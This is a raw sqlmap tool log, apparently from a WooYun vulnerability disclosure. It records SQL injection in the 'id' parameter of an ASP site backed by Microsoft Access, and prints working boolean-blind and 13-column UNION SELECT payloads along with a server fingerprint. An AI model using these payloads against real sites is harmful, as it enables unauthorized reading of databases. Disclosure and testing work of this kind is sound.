 [13:59:03] [INFO] resuming back-end DBMS 'microsoft access'
[13:59:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: k=1&k_id=10&k_word=news&id=444 AND 8546=8546
    Type: UNION query
    Title: Generic UNION query (88) - 13 columns
    Payload: k=1&k_id=10&k_word=news&id=-4522 UNION ALL SELECT CHR(113)&CHR(106)
&CHR(113)&CHR(107)&CHR(113)&CHR(85)&CHR(116)&CHR(78)&CHR(105)&CHR(65)&CHR(106)&C
HR(67)&CHR(105)&CHR(87)&CHR(99)&CHR(113)&CHR(122)&CHR(118)&CHR(113)&CHR(113),88,
88,88,88,88,88,88,88,88,88,88,88 FROM MSysAccessObjects%16
---
[13:59:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org